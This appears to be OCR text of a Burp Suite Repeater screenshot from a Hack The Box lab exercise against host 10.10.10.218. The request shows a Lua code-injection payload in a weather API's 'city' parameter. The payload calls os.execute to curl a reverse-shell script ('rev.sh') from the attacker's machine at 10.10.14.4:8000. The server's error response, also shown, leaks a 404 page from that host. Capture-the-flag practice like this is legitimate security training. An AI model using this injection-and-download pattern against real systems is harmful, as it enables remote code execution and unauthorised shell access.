 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
17:14
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.218 ?
Request
Pretty Raw \n Actions
1 GET /weather/forecast?city=
London');os.execute("curl+10.10.14.4:8000/rev.sh")-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Thu, 25 Mar 2021 17:18:37 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 512
7
8 {"code": 500,"error": "unknown city: London<!DOCTYPE HTML PUBLIC "-
//W3C//DTD HTML 4.01//EN"
9 "http://www.w3.org/TR/html4/strict.dtd">
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content=
"text/html;charset=utf-8">
13 <title>Error response</title>
14 </head>
15 <body>
16 <h1>Error response</h1>
17 <p>Error code: 404</p>
18 <p>Message: File not found.</p>
19 <p>Error code explanation: HTTPStatus.NOT_FOUND - Nothing
matches the given URI.</p>
20 </body>
21 </html>
22
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (5)
Done 665 bytes | 310 millis